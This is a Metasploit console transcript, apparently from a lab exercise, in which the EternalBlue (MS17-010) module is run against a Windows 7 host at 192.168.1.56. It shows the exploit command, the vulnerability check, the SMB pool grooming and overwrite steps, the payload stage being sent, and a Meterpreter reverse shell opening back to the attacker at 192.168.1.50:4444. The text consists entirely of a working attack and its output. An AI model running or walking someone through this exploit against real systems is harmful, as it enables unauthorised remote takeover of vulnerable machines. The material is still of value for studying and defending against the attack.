 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.50:4444
[*] 192.168.1.56:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.56:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (64-bit)
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.16/lib/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat ope
rator '+' and '?' was replaced with '*' in regular expression
[*] 192.168.1.56:445      - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.56:445 - The target is vulnerable.
[*] 192.168.1.56:445 - Connecting to target for exploitation.
[+] 192.168.1.56:445 - Connection established for exploitation.
[+] 192.168.1.56:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.56:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.1.56:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 192.168.1.56:445 - 0×00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Servic
[*] 192.168.1.56:445 - 0×00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.1.56:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.56:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.56:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.56:445 - Starting non-paged pool grooming
[+] 192.168.1.56:445 - Sending SMBv2 buffers
[+] 192.168.1.56:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.56:445 - Sending final SMBv2 buffers.
[*] 192.168.1.56:445 - Sending last fragment of exploit packet!
[*] 192.168.1.56:445 - Receiving response from exploit packet
[+] 192.168.1.56:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.1.56:445 - Sending egg to corrupted connection.
[*] 192.168.1.56:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.1.56
[+] 192.168.1.56:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.56:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.56:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.1.50:4444 → 192.168.1.56:49159) at 2025-09-28 06:02:16 -0400
meterpreter >